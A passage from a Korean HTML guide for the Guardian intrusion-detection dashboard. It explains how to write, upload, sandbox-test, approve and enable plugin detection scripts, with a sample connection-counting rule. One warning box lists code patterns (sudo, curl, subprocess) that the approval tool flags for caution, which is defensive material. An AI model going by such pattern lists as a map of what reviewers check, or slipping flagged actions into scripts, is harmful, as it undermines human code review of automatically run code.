


<file: dashboard/guides/guide_rule.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<title>Guardian 탐지 규칙(플러그인 방식) 올리기 안내</title>
<style>
@page { size: A4; margin: 16mm 16mm 18mm; }
* { box-sizing: border-box; }
body { font: 10.5pt/1.65 "Malgun Gothic", "Noto Sans KR", sans-serif; color: #262730; margin: 0; }
h1 { font-size: 21pt; margin: 0 0 2mm; }
h2 { font-size: 13.5pt; margin: 7mm 0 2mm; padding-bottom: 1mm; border-bottom: 2px solid #ff4b4b; break-after: avoid; }
h3 { font-size: 11pt; margin: 4mm 0 1mm; break-after: avoid; }
p { margin: 0 0 2.5mm; }
.sub { color: #666; margin-bottom: 4mm; }
code { background: #f0f2f6; padding: 0 1.2mm; border-radius: 1mm; font: 9.5pt Consolas, "D2Coding", monospace; }
pre { background: #f0f2f6; border-radius: 2mm; padding: 3mm 4mm; margin: 1.5mm 0 3mm; font: 9pt/1.5 Consolas, "D2Coding", monospace; white-space: pre-wrap; break-inside: avoid; }
table { border-collapse: collapse; width: 100%; margin: 1.5mm 0 3.5mm; font-size: 9.6pt; break-inside: avoid; }
th, td { border: 1px solid #ccd; padding: 1.4mm 2.4mm; text-align: left; vertical-align: top; }
th { background: #f0f2f6; }
.steps { display: flex; gap: 2.5mm; margin: 2mm 0 3mm; }
.step { flex: 1; border: 1px solid #ccd; border-radius: 2mm; padding: 2.5mm 3mm; font-size: 9.6pt; break-inside: avoid; }
.step > b:first-child { display: block; color: #ff4b4b; margin-bottom: 1mm; }
.flow { display: flex; align-items: center; gap: 2mm; margin: 2mm 0 3mm; font-size: 9.6pt; }
.flow div { flex: 1; border: 1px solid #ccd; border-radius: 2mm; padding: 2.2mm 2.6mm; text-align: center; }
.flow .arrow { flex: none; border: 0; padding: 0; color: #ff4b4b; font-size: 14pt; }
.note { border-left: 3px solid #1c83e1; background: #eef5fd; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
.warn { border-left: 3px solid #e0a800; background: #fff8e1; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
ul, ol { margin: 0 0 3mm; padding-left: 5.5mm; }
li { margin-bottom: 0.8mm; }
</style>
</head>
<body>

<h1>🧩 탐지 규칙(플러그인 방식) 올리기 안내</h1>
<p class="sub">Guardian 대시보드 &gt; 탐지 규칙 메뉴 &gt; "플러그인 방식 규칙 올리기" 에서 쓰는 방법입니다. 일반 도구는 "도구 올리기 안내" PDF를 보세요.</p>

<h2>1. 플러그인 방식 규칙이란?</h2>
<p>Guardian 의 탐지 규칙은 두 가지입니다.</p>
<table>
<tr><th style="width:24%">방식</th><th>누가 판정하나</th></tr>
<tr><td>🔥 방화벽 방식</td><td>Guardian 이 지나가는 <b>패킷</b>을 직접 보고 판정 (포트 스캔, SYN 플러드 등). 대시보드의 "새 규칙 추가" 양식으로 만들 수 있습니다.</td></tr>
<tr><td>🧩 플러그인 방식</td><td>패킷 대신 <b>내가 만든 스크립트</b>가 판정합니다. Guardian 이 정해진 주기마다 스크립트를 실행하고, 스크립트가 "이 IP 가 수상하다" 라고 출력하면 Guardian 이 알림·차단을 합니다. (예: 로그인 기록 분석, 동시 접속 수 확인)</td></tr>
</table>
<div class="flow">
  <div>Guardian 이<br><b>interval_sec</b> 마다<br>스크립트 실행</div><div class="arrow">▶</div>
  <div>스크립트가<br><b>판정만</b> 출력<br>(JSON 한 줄씩)</div><div class="arrow">▶</div>
  <div>Guardian 이<br>화이트리스트 확인 ·<br>알림 · (선택) 차단</div>
</div>
<div class="note"><b>역할 분담이 중요합니다.</b> 스크립트는 <b>판정만</b> 합니다. 차단(iptables)·화이트리스트 확인·로그 기록은 전부 Guardian 이 합니다. 스크립트가 직접 방화벽을 건드리지 않습니다.</div>

<h2>2. 올리는 방법 한눈에</h2>
<div class="steps">
  <div class="step"><b>① 파일 만들기</b><code>rule.json</code> 과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 만듭니다.</div>
  <div class="step"><b>② 올리기</b>"플러그인 방식 규칙 올리기"에서 파일을 모두 선택해 올립니다.</div>
  <div class="step"><b>③ (선택) 시험</b>"🧪 샌드박스로 실행"으로 설치 없이 한 번 돌려 봅니다.</div>
  <div class="step"><b>④ 승인</b>관리자가 서버 터미널에서 코드를 읽고 승인하면 <b>꺼진 상태</b>로 설치됩니다.</div>
  <div class="step"><b>⑤ 켜기</b>탐지 규칙 화면의 카드에서 직접 "켜기".</div>
</div>
<div class="note"><b>왜 이렇게 번거롭나요?</b> 규칙 스크립트는 Guardian 이 계속 자동으로 실행하는 코드라서, 올리는 순간 실행되면 위험합니다. 그래서 (1) 올려도 실행되지 않고, (2) 승인은 서버 터미널에서만 가능하고, (3) 승인 뒤에도 꺼진 상태로 시작합니다. 대시보드에는 승인 버튼이 없습니다.</div>

<h2>3. 올릴 파일</h2>
<table>
<tr><th style="width:28%">파일</th><th>설명</th></tr>
<tr><td><code>rule.json</code> (필수)</td><td>규칙 설정 파일. 이름은 반드시 <code>rule.json</code>. (도구의 <code>plugin.json</code> 과 함께 올릴 수 없습니다.)</td></tr>
<tr><td>판정 스크립트 (필수)</td><td><code>.py</code> 또는 <code>.sh</code>. <code>command</code> 의 첫 항목이 이 파일입니다. 필요하면 스크립트를 더 올릴 수 있습니다.</td></tr>
</table>
<ul>
<li>한 번에 <b>6개</b>까지, 파일당 <b>64KB</b> 까지. <code>rule.json</code> 외의 <code>.json</code> 파일은 올릴 수 없습니다.</li>
<li>스크립트는 승인되면 <code>rules/</code> 폴더에 그대로 놓입니다. 다른 규칙·파일과 이름이 겹치면 거부되므로 <b>규칙 id 를 접두어로</b> 쓰면 편합니다 (예: <code>many_connections.py</code>).</li>
<li>같은 <code>id</code> 를 다시 올리면 승인 대기 중인 이전 것을 덮어씁니다. 이미 <code>rules/</code> 에 있는 <code>id</code> 나 파일 이름은 올릴 수 없습니다.</li>
</ul>

<h2>4. rule.json 항목</h2>
<pre>{
  "id": "many_connections",
  "detector": "script",
  "name": "동시 접속 과다",
  "description": "한 IP 가 서버에 동시에 20개 이상 연결하면 알림",
  "tags": ["접속", "과다"],
  "command": ["./many_connections.py", "20"],
  "interval_sec": 10,
  "timeout_sec": 10,
  "severity": "warning",
  "block": false
}</pre>
<table>
<tr><th style="width:21%">항목</th><th style="width:11%">필수</th><th>설명</th></tr>
<tr><td><code>id</code></td><td>필수</td><td>영소문자로 시작, 영소문자·숫자·밑줄만, 40자까지. 기본 탐지기 이름(<code>port_scan</code> <code>syn_flood</code> <code>icmp_flood</code> <code>ssh_bruteforce</code> <code>ssh_login_success</code> <code>arp_spoof</code> <code>exfiltration</code>)과 예약어(<code>unblock</code> <code>manual_block</code> <code>syn_flood_distributed</code> <code>rule_toggle</code>)는 쓸 수 없습니다.</td></tr>
<tr><td><code>detector</code></td><td>필수</td><td>반드시 <code>"script"</code>.</td></tr>
<tr><td><code>command</code></td><td>필수</td><td>실행할 명령 목록 (1~6개). <b>첫 항목은 <code>./파일이름.py</code> (또는 <code>.sh</code>)</b>, 뒤는 스크립트에 넘길 인자입니다. <code>..</code> 금지. <code>./</code> 로 쓴 파일은 같이 올려야 합니다. <b>승인 뒤에는 화면에서 바꿀 수 없습니다</b> (바꾸려면 새로 올려서 승인).</td></tr>
<tr><td><code>interval_sec</code></td><td>필수</td><td>실행 주기 (5~3600초). Guardian 이 이 간격마다 스크립트를 실행합니다.</td></tr>
<tr><td><code>timeout_sec</code></td><td>선택</td><td>한 번 실행의 시간 제한 (1~60초, 기본 10). 넘기면 강제 종료됩니다. 스크립트는 주기 안에 끝나게 만드세요.</td></tr>
<tr><td><code>name</code> · <code>description</code></td><td>권장</td><td>카드에 보일 이름(60자까지)·설명(200자까지).</td></tr>
<tr><td><code>tags</code></td><td>선택</td><td>카드 이름 밑에 <b>#포트공격</b> 처럼 보일 태그. 6개까지, 공백 없이 20자까지.</td></tr>
<tr><td><code>severity</code></td><td>선택</td><td><code>info</code>(Low) / <code>warning</code>(Medium, 기본) / <code>critical</code>(Critical).</td></tr>
<tr><td><code>block</code></td><td>선택</td><td><code>true</code> 면 스크립트가 알린 IP 를 방화벽으로 차단합니다 (기본 <code>false</code> = 알림만). 아래 "차단 주의" 참고.</td></tr>
<tr><td><code>block_duration_sec</code> · <code>block_permanent</code></td><td>선택</td><td>차단 기간(초) / 영구 차단. 안 쓰면 Guardian 의 기본 차단 시간을 씁니다.</td></tr>
<tr><td><code>notify</code></td><td>선택</td><td>대시보드 알림. <code>{"popup": true, "sound": false}</code> 처럼 팝업·소리를 따로 정합니다. 생략하면 위험도 기본값 (Critical = 팝업+소리, Medium = 팝업, Low = 알림 없음). 승인 뒤 ⚙ 에서도 바꿀 수 있습니다.</td></tr>
<tr><td><code>enabled</code></td><td>무시됨</td><td>써도 무시되고 <b>항상 꺼진 상태</b>로 설치됩니다.</td></tr>
</table>
<p>위 표에 없는 항목을 쓰면 오타를 막기 위해 거부됩니다.</p>

<h2>5. 스크립트가 지켜야 할 출력 약속</h2>
<p>스크립트는 수상한 대상이 있을 때만, <b>한 줄에 JSON 객체 하나씩</b> 표준출력(<code>print</code> / <code>echo</code>)으로 내보냅니다.</p>
<pre>{"source": "192.168.56.20", "detail": "동시 접속 25개"}</pre>
<table>
<tr><th style="width:24%">키</th><th>설명</th></tr>
<tr><td><code>source</code> (필수)</td><td>수상한 <b>IP 주소</b> (예: <code>192.168.56.20</code>) 또는 MAC (<code>mac:aa:bb:cc:dd:ee:ff</code>). 이 값이 IP/MAC 형식이 아니면 그 줄은 무시됩니다. <code>0.0.0.0/0</code> 같은 범위는 안 됩니다.</td></tr>
<tr><td><code>detail</code> (선택)</td><td>화면에 보일 설명 (200자까지). 탐지 로그와 "ℹ️ 정보" 창에 나옵니다.</td></tr>
</table>
<ul>
<li><b>아무것도 출력하지 않으면 "이상 없음"</b>입니다.</li>
<li>JSON 이 아닌 줄(디버그 출력 등)은 조용히 무시됩니다. 판정 외의 말은 <code>stderr</code> 로 쓰세요.</li>
<li>한 번 실행에 최대 <b>200줄</b>, 한 줄 <b>4096바이트</b> 까지만 읽고 나머지는 버립니다.</li>
<li>종료 코드가 0 이 아니고 출력도 없으면 "오류"로 보고 Guardian 터미널에 한 번만 표시합니다 (같은 오류는 반복해서 찍지 않음).</li>
<li>같은 규칙·같은 IP 의 알림은 설정된 시간(기본 30초) 안에는 한 번만 기록됩니다.</li>
</ul>

<h2>6. 실행 환경</h2>
<ul>
<li>스크립트는 서버의 <code>rules/</code> 폴더에서 실행됩니다 (작업 폴더가 <code>rules/</code>).</li>
<li>Guardian 은 root 로 돌지만, 스크립트는 <b>일반 계정(<code>kali</code>) 권한으로 낮춰서</b> 실행됩니다. root 권한이 필요한 파일(일부 시스템 로그 등)은 읽지 못할 수 있으니, 승인 전에 서버에서 그 계정으로 읽히는지 확인하세요.</li>
<li>승인하면 스크립트는 실행 권한이 자동으로 붙어(<code>755</code>) 설치됩니다. 첫 줄에 <code>#!/usr/bin/env python3</code> 를 쓰는 것을 권장합니다.</li>
</ul>

<h2>7. 완성 예제 (그대로 올려서 시험해 볼 수 있습니다)</h2>
<p>"한 IP 가 서버에 동시에 N개 이상 연결해 있으면 알린다". 위 <code>rule.json</code> 예제와 함께 쓰는 <code>many_connections.py</code> 입니다.</p>
<pre>#!/usr/bin/env python3
# 한 IP 가 서버에 동시에 N개 이상 연결해 있으면 그 IP 를 알린다 (인자로 N, 기본 20)
import collections
import json
import subprocess
import sys

limit = int(sys.argv[1]) if len(sys.argv) > 1 else 20
out = subprocess.run(["ss", "-Htn", "state", "established"], capture_output=True, text=True).stdout
count = collections.Counter()
for line in out.splitlines():
    cols = line.split()
    if len(cols) >= 4:                        # Recv-Q Send-Q 내주소:포트 상대주소:포트
        count[cols[3].rsplit(":", 1)[0].strip("[]")] += 1
for ip, n in count.items():
    if n >= limit:
        print(json.dumps({"source": ip, "detail": f"동시 접속 {n}개"}, ensure_ascii=False))</pre>
<div class="note">샌드박스 시험은 네트워크가 막힌 격리 상태라 <code>ss</code> 결과가 비어 있어 아무것도 출력되지 않을 수 있습니다 (오류가 아니라 "이상 없음"). 진짜 동작은 승인·설치한 뒤 켜서 확인하세요.</div>

<h2>8. 올리기 · 시험 · 승인 · 켜기</h2>
<h3>(1) 올리기</h3>
<p>대시보드 &gt; 탐지 규칙 &gt; "플러그인 방식 규칙 올리기" 에서 <code>rule.json</code> 과 스크립트를 <b>한꺼번에</b> 선택하고 "⬆ 올리기". 설정이 틀리면 이유가 바로 표시되고, 통과하면 "승인 대기 중" 목록에 나타납니다 (아직 적용되지 않습니다).</p>
<h3>(2) 샌드박스로 시험 (선택)</h3>
<p>승인 대기 항목의 <b>"🧪 샌드박스로 실행"</b>은 설치 없이 스크립트를 한 번만 돌려 출력이 약속대로(JSON 한 줄씩) 나오는지 볼 수 있습니다. 네트워크 없음 · 파일 읽기 전용 · 메모리·시간 제한. 결과는 저장되지 않습니다.</p>
<h3>(3) 승인 (서버 터미널에서만)</h3>
<pre>cd ~/guardian
python3 dashboard/approve_plugin.py list                 # 승인 대기 목록 ([규칙] / [도구] 표시)
python3 dashboard/approve_plugin.py show many_connections    # 파일 내용과 주의할 패턴 보기
python3 dashboard/approve_plugin.py approve many_connections # 내용을 다시 보여 주고 해시를 입력하면 승인
python3 dashboard/approve_plugin.py reject many_connections  # 거절(삭제)</pre>
<p>승인하면 스크립트와 <code>many_connections.json</code> 이 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치되고, 5초 안에 탐지 규칙 화면의 "🧩 플러그인 방식" 에 카드가 나타납니다. 승인하는 사람은 <b>코드를 직접 읽어야</b> 합니다.</p>
<h3>(4) 켜기</h3>
<p>카드 오른쪽 위의 스위치로 켭니다. 켜기 전에 카드 아래의 위험도·차단 여부가 의도한 대로인지 확인하세요. 이름·위험도·주기·차단 여부는 ⚙ 로 수정할 수 있습니다 (수정하면 안전을 위해 꺼진 상태가 되고, 실행 명령은 바꿀 수 없습니다).</p>

<div class="warn"><b>차단 주의 (<code>block: true</code>).</b> 스크립트가 틀린 IP 를 알리면 그 IP 가 실제로 차단됩니다. 화이트리스트에 있는 IP(관리 PC 등)는 차단되지 않지만, 그 외에는 정상 접속도 막힐 수 있습니다. 처음에는 <code>"block": false</code>(알림만)로 시험하고, 판정이 믿을 만한지 확인한 뒤에 차단을 켜세요. "탐지만(dry-run)" 모드(개요 메뉴의 슬라이드)에서는 차단이 실제로 적용되지 않으니 그 상태에서 먼저 시험하는 것도 좋습니다.</div>
<div class="warn"><b>주의 표시는 보안 장치가 아닙니다.</b> <code>sudo</code>, <code>curl</code>, <code>subprocess</code> 같은 패턴이 있으면 "주의" 로 표시해 줄 뿐이고, 표시가 없다고 안전한 것은 아닙니다. 모르는 사람이 올린 코드는 승인하지 마세요.</div>

<h2>9. 자주 나는 오류</h2>
<table>
<tr><th style="width:42%">메시지(요약)</th><th>고치는 법</th></tr>
<tr><td>rule.json (탐지 규칙) 이 필요한 칸 / plugin.json 과 함께 올릴 수 없음</td><td>파일 이름이 정확히 <code>rule.json</code> 인지, 규칙 칸에 올렸는지 확인. 도구 파일(<code>plugin.json</code>)은 섞지 마세요.</td></tr>
<tr><td>detector 는 "script" 여야 합니다</td><td><code>"detector": "script"</code> 를 넣으세요.</td></tr>
<tr><td>'…' 는 기본 탐지기가 쓰는 이름입니다</td><td><code>id</code> 를 다른 이름으로 바꾸세요.</td></tr>
<tr><td>rule.json 에 알 수 없는 항목이 있습니다</td><td>표에 없는 항목(오타 포함)을 지우세요.</td></tr>
<tr><td>command 의 첫 항목은 './파일이름.py'…</td><td><code>"./스크립트.py"</code> 형식(<code>.py</code> / <code>.sh</code>)으로 쓰세요.</td></tr>
